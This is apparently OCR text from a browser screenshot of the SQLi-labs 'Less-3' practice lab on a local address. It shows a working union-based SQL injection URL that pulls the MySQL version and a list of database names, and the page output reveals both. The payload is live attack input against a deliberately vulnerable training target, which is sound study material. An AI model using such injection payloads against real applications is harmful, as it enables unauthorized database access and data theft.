 Less-3 Error Based- String (...
192.168.111.132/Less-3/?id=-1') union select 1,version(),group_c
百度 <Ctrl+K>
无代理
最常访问 Google 第一个Python程序 - ... PHP100中文网 - 中国... Google 翻译 Reber's Blog higirle - 博客... Index of /scanlist WooYun WiKi [WooYun... 生成二维码
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.111.132/Less-3/?id=-1') union select 1,version(),group_concat(distinct+table_schema) from information_schema.tables--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.73
Your Password:information_schema,mysql,security,wordpress
SQLI DUMB SERIES-3